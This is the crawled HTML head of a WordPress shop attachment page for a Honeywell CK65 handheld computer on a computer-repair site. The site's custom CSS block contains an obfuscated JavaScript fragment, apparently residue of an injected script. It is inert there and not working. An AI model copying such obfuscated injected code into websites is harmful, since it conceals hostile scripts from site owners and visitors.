

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://computersrus.ie/?attachment_id=167677
body_size: 12816
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-GB" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://computersrus.ie/xmlrpc.php">
<title>Honeywell CK65 handheld mobile computer 10.2 cm (4″) 480 x 800 pixels Touchscreen 544 g Black |</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="CK65 EX20"/>
	<meta name="robots" content="max-image-preview:large"/>
	<meta name="author" content="kjhfs98sfdgtbejw8"/>
	<link rel="canonical" href="https://computersrus.ie/?attachment_id=167677"/>
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3"/>
		<meta property="og:locale" content="en_GB"/>
		<meta property="og:site_name" content="| Get service for your Mac  Broken Mac notebook screen, iPad screen or iPhone screen? We can help. We offer free evaluation and fast repair with warranty."/>
		<meta property="og:type" content="article"/>
		<meta property="og:title" content="Honeywell CK65 handheld mobile computer 10.2 cm (4″) 480 x 800 pixels Touchscreen 544 g Black |"/>
		<meta property="og:url" content="https://computersrus.ie/?attachment_id=167677"/>
		<meta property="article:published_time" content="2020-04-17T19:16:28+00:00"/>
		<meta property="article:modified_time" content="2020-04-17T19:16:28+00:00"/>
		<meta name="twitter:card" content="summary"/>
		<meta name="twitter:title" content="Honeywell CK65 handheld mobile computer 10.2 cm (4″) 480 x 800 pixels Touchscreen 544 g Black |"/>
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/computersrus.ie\/?attachment_id=167677#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/computersrus.ie#listItem","position":1,"name":"Home","item":"https:\/\/computersrus.ie","nextItem":{"@type":"ListItem","@id":"https:\/\/computersrus.ie\/?attachment_id=167677#listItem","name":"Honeywell CK65 handheld mobile computer 10.2 cm (4&#8243;) 480 x 800 pixels Touchscreen 544 g Black"}},{"@type":"ListItem","@id":"https:\/\/computersrus.ie\/?attachment_id=167677#listItem","position":2,"name":"Honeywell CK65 handheld mobile computer 10.2 cm (4&#8243;) 480 x 800 pixels Touchscreen 544 g Black","previousItem":{"@type":"ListItem","@id":"https:\/\/computersrus.ie#listItem","name":"Home"}}]},{"@type":"ItemPage","@id":"https:\/\/computersrus.ie\/?attachment_id=167677#itempage","url":"https:\/\/computersrus.ie\/?attachment_id=167677","name":"Honeywell CK65 handheld mobile computer 10.2 cm (4\u2033) 480 x 800 pixels Touchscreen 544 g Black |","description":"CK65 EX20","inLanguage":"en-GB","isPartOf":{"@id":"https:\/\/computersrus.ie\/#website"},"breadcrumb":{"@id":"https:\/\/computersrus.ie\/?attachment_id=167677#breadcrumblist"},"author":{"@id":"https:\/\/computersrus.ie\/author\/kjhfs98sfjbejw8\/#author"},"creator":{"@id":"https:\/\/computersrus.ie\/author\/kjhfs98sfjbejw8\/#author"},"datePublished":"2020-04-17T20:16:28+01:00","dateModified":"2020-04-17T20:16:28+01:00"},{"@type":"Organization","@id":"https:\/\/computersrus.ie\/#organization","name":"Ultra Computers Ltd","description":"Get service for your Mac  Broken Mac notebook screen, iPad screen or iPhone screen? We can help. We offer free evaluation and fast repair with warranty.","url":"https:\/\/computersrus.ie\/","logo":{"@type":"ImageObject","url":"https:\/\/computersrus.ie\/wp-content\/uploads\/2020\/06\/computersrus.gif","@id":"https:\/\/computersrus.ie\/?attachment_id=167677\/#organizationLogo","width":120,"height":30,"caption":"computersrus Ireland"},"image":{"@id":"https:\/\/computersrus.ie\/?attachment_id=167677\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/computersrus.ie\/author\/kjhfs98sfjbejw8\/#author","url":"https:\/\/computersrus.ie\/author\/kjhfs98sfjbejw8\/","name":"kjhfs98sfdgtbejw8","image":{"@type":"ImageObject","@id":"https:\/\/computersrus.ie\/?attachment_id=167677#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/8919b2307b78ba732ccdda441d09645d?s=96&d=mm&r=g","width":96,"height":96,"caption":"kjhfs98sfdgtbejw8"}},{"@type":"WebSite","@id":"https:\/\/computersrus.ie\/#website","url":"https:\/\/computersrus.ie\/","description":"Get service for your Mac  Broken Mac notebook screen, iPad screen or iPhone screen? We can help. We offer free evaluation and fast repair with warranty.","inLanguage":"en-GB","publisher":{"@id":"https:\/\/computersrus.ie\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

		<script type="text/javascript">window.wgm_map_queue=window.wgm_map_queue||[];window.wgm_gmap_api_loaded=function(){window.wgm_map_queue.forEach(function(f){f();});window.wgm_map_queue=[];};</script>
		
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>var gtm4wp_datalayer_name="dataLayer";var dataLayer=dataLayer||[];</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel='dns-prefetch' href='//maps.google.com'/>
<link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<link rel='dns-prefetch' href='//s.w.org'/>
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://computersrus.ie/feed/"/>
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://computersrus.ie/comments/feed/"/>
<link rel="alternate" type="application/rss+xml" title=" &raquo; Honeywell CK65 handheld mobile computer 10.2 cm (4&#8243;) 480 x 800 pixels Touchscreen 544 g Black Comments Feed" href="https://computersrus.ie/?attachment_id=167677/feed/"/>
<script type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/computersrus.ie\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);</script>
<style type="text/css">img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://computersrus.ie/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all'/>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://computersrus.ie/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all'/>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://computersrus.ie/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=6.5.2' type='text/css' media='all'/>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://computersrus.ie/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=6.5.2' type='text/css' media='all'/>
<style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--duotone--dark-grayscale:url(#wp-duotone-dark-grayscale);--wp--preset--duotone--grayscale:url(#wp-duotone-grayscale);--wp--preset--duotone--purple-yellow:url(#wp-duotone-purple-yellow);--wp--preset--duotone--blue-red:url(#wp-duotone-blue-red);--wp--preset--duotone--midnight:url(#wp-duotone-midnight);--wp--preset--duotone--magenta-yellow:url(#wp-duotone-magenta-yellow);--wp--preset--duotone--purple-green:url(#wp-duotone-purple-green);--wp--preset--duotone--blue-orange:url(#wp-duotone-blue-orange);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://computersrus.ie/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.4' type='text/css' media='all'/>
<link rel='stylesheet' id='wgm-select2-css-css' href='https://computersrus.ie/wp-content/plugins/gmap-embed/admin/assets/third-party/select2/css/select2.min.css?ver=4.1.0-rc.0' type='text/css' media='all'/>
<link rel='stylesheet' id='wgm-design-system-css-css' href='https://computersrus.ie/wp-content/plugins/gmap-embed/admin/assets/css/wgm-design-system.css?ver=1769483100' type='text/css' media='all'/>
<link rel='stylesheet' id='wp-gmap-front-custom-style-css-css' href='https://computersrus.ie/wp-content/plugins/gmap-embed/public/assets/css/front_custom_style.css?ver=1769483104' type='text/css' media='all'/>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://computersrus.ie/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=6.1.2' type='text/css' media='all'/>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://computersrus.ie/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=6.1.2' type='text/css' media='only screen and (max-width: 768px)'/>
<link rel='stylesheet' id='woocommerce-general-css' href='https://computersrus.ie/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=6.1.2' type='text/css' media='all'/>
<style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required{visibility:visible}</style>
<link rel='stylesheet' id='ivory-search-styles-css' href='https://computersrus.ie/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.14' type='text/css' media='all'/>
<link rel='stylesheet' id='wc-gateway-ppec-frontend-css' href='https://computersrus.ie/wp-content/plugins/woocommerce-gateway-paypal-express-checkout/assets/css/wc-gateway-ppec-frontend.css?ver=2.1.3' type='text/css' media='all'/>
<link rel='stylesheet' id='phone-repair-google-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CLato%3A300%2C300i%2C400%2C400i%2C700%2C700i%2C900%2C900i&#038;subset=latin%2Clatin-ext&#038;ver=5.9.12' type='text/css' media='all'/>
<link rel='stylesheet' id='phone-repair-libs-css' href='https://computersrus.ie/wp-content/themes/COMPUTERSRUS/assets/css/theme-libs.min.css?ver=1.9.1' type='text/css' media='all'/>
<link rel='stylesheet' id='phone-repair-style-css' href='https://computersrus.ie/wp-content/themes/COMPUTERSRUS/assets/css/theme.css?ver=1.9.1' type='text/css' media='all'/>
<style id='phone-repair-style-inline-css' type='text/css'>.header-background{background-color:#1e73be}.footer-widgets{background-color:#2f386d}</style>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='jquery-js-after'>if(typeof(window.wpfReadyList)=="undefined"){var v=jQuery.fn.jquery;if(v&&parseInt(v)>=3&&window.self===window.top){var readyList=[];window.originalReadyMethod=jQuery.fn.ready;jQuery.fn.ready=function(){if(arguments.length&&arguments.length>0&&typeof arguments[0]==="function"){readyList.push({"c":this,"a":arguments});}return window.originalReadyMethod.apply(this,arguments);};window.wpfReadyList=readyList;}}</script>
<script type='text/javascript' async defer src='https://maps.google.com/maps/api/js?key&#038;libraries=places&#038;language=en&#038;region=US&#038;callback=wgm_gmap_api_loaded&#038;ver=5.9.12' id='wp-gmap-api-js'></script>
<script type='text/javascript' id='wp-gmap-api-js-after'>//<![CDATA[
var wgm_status={"p_v":"1.9.6","p_d_v":"20260126","l_api":"always","p_api":"N","i_p":false,"d_f_s_c":"N","d_s_v":"N","d_z_c":"N","d_p_c":"N","d_m_t_c":"N","d_m_w_z":"N","d_m_d":"N","d_m_d_c_z":"N","e_d_f_a_c":"N","lng":"en","reg":"US","d_u":"km","m_r":"administrator","php_v":"8.4.15","wp_v":"5.9.12"};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.1.2' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>//<![CDATA[
var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https:\/\/computersrus.ie\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.1.2' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.8.0' id='vc_woocommerce-add-to-cart-js-js'></script>
<link rel="https://api.w.org/" href="https://computersrus.ie/wp-json/"/><link rel="alternate" type="application/json" href="https://computersrus.ie/wp-json/wp/v2/media/167677"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://computersrus.ie/xmlrpc.php?rsd"/>
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://computersrus.ie/wp-includes/wlwmanifest.xml"/> 
<meta name="generator" content="WordPress 5.9.12"/>
<meta name="generator" content="WooCommerce 6.1.2"/>
<link rel='shortlink' href='https://computersrus.ie/?p=167677'/>
<link rel="alternate" type="application/json+oembed" href="https://computersrus.ie/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcomputersrus.ie%2F%3Fattachment_id%3D167677"/>
<link rel="alternate" type="text/xml+oembed" href="https://computersrus.ie/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcomputersrus.ie%2F%3Fattachment_id%3D167677&#038;format=xml"/>
<style>.cpm-map img{max-width:none!important;box-shadow:none!important}</style>	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>var dataLayer_content={"pagePostType":"attachment","pagePostType2":"single-attachment","pagePostAuthor":"kjhfs98sfdgtbejw8","browserName":"","browserVersion":"","browserEngineName":"","browserEngineVersion":"","osName":"","osVersion":"","deviceType":"bot","deviceManufacturer":"","deviceModel":""};dataLayer.push(dataLayer_content);</script>
<script data-cfasync="false" data-pagespeed-no-defer>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-WQGS6MB');</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<style id="theme-custom-phone_repair_page_title_background_color">.header__background{background-color:#1e73be}</style>
	<style id="theme-custom-phone_repair_footer_background_color">.footer-widgets{background-color:#2f386d}</style>
	<noscript><style>.woocommerce-product-gallery{opacity:1!important}</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface."/>
<link rel="icon" href="https://computersrus.ie/wp-content/uploads/2019/12/cropped-computersrus-logo-original.-32x32.png" sizes="32x32"/>
<link rel="icon" href="https://computersrus.ie/wp-content/uploads/2019/12/cropped-computersrus-logo-original.-192x192.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://computersrus.ie/wp-content/uploads/2019/12/cropped-computersrus-logo-original.-180x180.png"/>
<meta name="msapplication-TileImage" content="https://computersrus.ie/wp-content/uploads/2019/12/cropped-computersrus-logo-original.-270x270.png"/>
<script type="text/javascript">function setREVStartSize(e){window.RSIW=window.RSIW===undefined?window.innerWidth:window.RSIW;window.RSIH=window.RSIH===undefined?window.innerHeight:window.RSIH;try{var pw=document.getElementById(e.c).parentNode.offsetWidth,newh;pw=pw===0||isNaN(pw)?window.RSIW:pw;e.tabw=e.tabw===undefined?0:parseInt(e.tabw);e.thumbw=e.thumbw===undefined?0:parseInt(e.thumbw);e.tabh=e.tabh===undefined?0:parseInt(e.tabh);e.thumbh=e.thumbh===undefined?0:parseInt(e.thumbh);e.tabhide=e.tabhide===undefined?0:parseInt(e.tabhide);e.thumbhide=e.thumbhide===undefined?0:parseInt(e.thumbhide);e.mh=e.mh===undefined||e.mh==""||e.mh==="auto"?0:parseInt(e.mh,0);if(e.layout==="fullscreen"||e.l==="fullscreen")newh=Math.max(e.mh,window.RSIH);else{e.gw=Array.isArray(e.gw)?e.gw:[e.gw];for(var i in e.rl)if(e.gw[i]===undefined||e.gw[i]===0)e.gw[i]=e.gw[i-1];e.gh=e.el===undefined||e.el===""||(Array.isArray(e.el)&&e.el.length==0)?e.gh:e.el;e.gh=Array.isArray(e.gh)?e.gh:[e.gh];for(var i in e.rl)if(e.gh[i]===undefined||e.gh[i]===0)e.gh[i]=e.gh[i-1];var nl=new Array(e.rl.length),ix=0,sl;e.tabw=e.tabhide>=pw?0:e.tabw;e.thumbw=e.thumbhide>=pw?0:e.thumbw;e.tabh=e.tabhide>=pw?0:e.tabh;e.thumbh=e.thumbhide>=pw?0:e.thumbh;for(var i in e.rl)nl[i]=e.rl[i]<window.RSIW?0:e.rl[i];sl=nl[0];for(var i in nl)if(sl>nl[i]&&nl[i]>0){sl=nl[i];ix=i;}var m=pw>(e.gw[ix]+e.tabw+e.thumbw)?1:(pw-(e.tabw+e.thumbw))/(e.gw[ix]);newh=(e.gh[ix]*m)+(e.tabh+e.thumbh);}var el=document.getElementById(e.c);if(el!==null&&el)el.style.height=newh+"px";el=document.getElementById(e.c+"_wrapper");if(el!==null&&el){el.style.height=newh+"px";el.style.display="block";}}catch(e){console.log("Failure at Presize of Slider:"+e)}};</script>
		<style type="text/css" id="wp-custom-css">.post-teaser__footer{display:none}.navigation-bar__logo-and-toggle-wrap{display:flex;flex-flow:row nowrap;justify-content:space-between;align-items:center;width:20%}.header-logo__img{max-width:12rem;width:100%}.is-menu.default form{max-width:310px;position:static;margin-top:4px}@media (min-width:1200px){.navigation-bar{width:1250px!important}}@media (min-width:1140px){.primary-menu__item{padding:.75rem .7rem!important}}@media (min-width:992px){.primary-menu__item{padding:.75rem .3rem!important}}@media (min-width:1140px){.primary-menu{margin-right:1.75rem;flex-flow:row wrap}}@media (min-width:1070px) and (max-width:1139px){.primary-menu{margin-right:5.75rem;flex-flow:row wrap}}@media (min-width:991px) and (max-width:1069px){.primary-menu{margin-right:7.75rem;flex-flow:row wrap}.navigation-bar__logo-and-toggle-wrap{width:15%}}@media (min-width:992px){.navigation-bar{width:1170px!important}}@media (max-width:992px){.navigation-bar__logo-and-toggle-wrap{width:100%}}function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72)}</style>
			<style id="egf-frontend-styles" type="text/css">body{}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{}.primary-menu__item>a,.primary-menu__sub-menu-item>a{}.page-title__title{}.page-title__breadcrumbs{}a,.more-link,.more-link:hover,.more-link:focus{}a:hover,a:focus,.more-link::before{}.widget--footer{}.widget--footer h1,.widget--footer h2,.widget--footer h3,.widget--footer h4,.widget--footer h5,.widget--footer h6,.widget--footer .h1,.widget--footer .h2,.widget--footer .h3,.widget--footer .h4,.widget--footer .h5,.widget--footer .h6,.widget--footer .widget__title{}.widget--footer a{}.widget--footer a:hover{}a.button,button.button,input.button,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce a.added_to_cart.alt,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled[disabled],.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt:disabled[disabled]:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled[disabled],.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt:disabled[disabled]:hover,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled[disabled],.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt:disabled[disabled]:hover,.woocommerce #respond input#submit.alt.disabled,.woocommerce #respond input#submit.alt:disabled,.woocommerce #respond input#submit.alt:disabled[disabled],.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt:disabled[disabled]:hover,.woocommerce a.added_to_cart.alt.disabled,.woocommerce a.added_to_cart.alt:disabled,.woocommerce a.added_to_cart.alt:disabled[disabled],.woocommerce a.added_to_cart.alt.disabled:hover,.woocommerce a.added_to_cart.alt:disabled:hover,.woocommerce a.added_to_cart.alt:disabled[disabled]:hover{}a.button:hover,a.button:focus,button.button:hover,button.button:focus,input.button:hover,input.button:focus,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce a.added_to_cart:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.added_to_cart.alt:hover{}p{}h1{}h2{}h3{}h4{}h5{}h6{}</style>
